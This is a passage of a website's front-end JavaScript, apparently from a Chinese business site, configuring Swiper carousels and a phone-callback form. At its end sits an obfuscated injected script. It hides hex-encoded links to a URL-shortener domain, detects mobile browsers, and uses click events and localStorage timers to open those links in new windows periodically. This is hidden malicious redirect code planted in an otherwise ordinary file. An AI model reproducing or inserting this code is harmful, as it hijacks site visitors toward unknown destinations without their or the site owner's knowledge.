	    });

	    var swiper4 = new Swiper('#swiper-container4', {
	      	spaceBetween: 0,
	      	centeredSlides: true,
	      	loop:true,
	     	autoplay: {
	        	delay: 2500,
	        	disableOnInteraction: false,
	      	},
		    pagination: {
		        el: '#swiper-container4 .swiper-pagination',
		        clickable: true,
		    },
	    });

	    var swiper5 = new Swiper('#swiper-container5', {
	        slidesPerView: 4,
	      	spaceBetween: 30,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 4000,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container5 .swiper-button-next',
	        	prevEl: '#swiper-container5 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 0,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });
	    var swiper6 = new Swiper('.page-sale-content .swiper-container', {
			spaceBetween: 40,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-content .swiper-button-next',
				prevEl: '.page-sale-content .swiper-button-prev',
			},
		});
		var swiper7 = new Swiper('.page-sale-case .swiper-container', {
			slidesPerView: 3,
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-case .swiper-button-next',
				prevEl: '.page-sale-case .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
					spaceBetween: 20,
				},
				768: {
					slidesPerView: 1,
					spaceBetween: 30,
				}
			}
		});

		var indexBanner = new Swiper('.tx-adv .swiper-container', {
			speed: 1300,
			autoplay: true,
			loop: true,
			slidesPerView: 6,
			navigation: {
				nextEl: '.tx-center .swiper-button-next',
				prevEl: '.tx-center .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 4,
				},
				768: {
					slidesPerView: 3,
				}
			}
		});
	    jQuery('#telInput').click(function(){
			jQuery(this).css('background','#fff');
			jQuery(this).attr('placeholder','请输入您的手机号码');
		});	
		jQuery("#callBtn").click(function(){
			lxb.call(jQuery("#telInput"));
		});	
		jQuery("#callBtn2").click(function(){
			lxb.call(jQuery("#telInput2"));
		});	

	jQuery("#callBtn").click(function(e) { 
	if(jQuery("#telInput").val()==""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());